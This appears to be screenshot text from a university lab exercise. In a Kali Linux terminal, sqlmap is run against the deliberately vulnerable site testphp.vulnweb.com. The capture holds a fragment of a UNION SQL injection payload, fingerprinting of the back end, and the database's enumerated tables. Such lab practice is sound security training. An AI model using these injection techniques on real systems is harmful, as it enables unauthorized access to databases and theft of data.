 Web Virtual Machine - Google Chrome
labagent.lopescloud.gcu.edu/vmDisplay?id=84113534-d993-4a9e-90b5-f8349fbbd9a2&loginPrompt=false
1 2 3
root@kali: ~
File Actions Edit View Help
949544b,0×7162717071),NULL,NULL-- -
[06:58:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
Kali
[06:58:39] [INFO] fetching tables for database: 'acuart'
OffSec
Database: acuart
[8 tables]
+----------+
| artists |
| carts |
guestbook AJAX Demo
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
+----------+
[06:58:40] [INFO] fetched data logged to text files under '/root/.loc
al/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 06:58:40 /2024-02-16/
(root💀kali)-[~]
#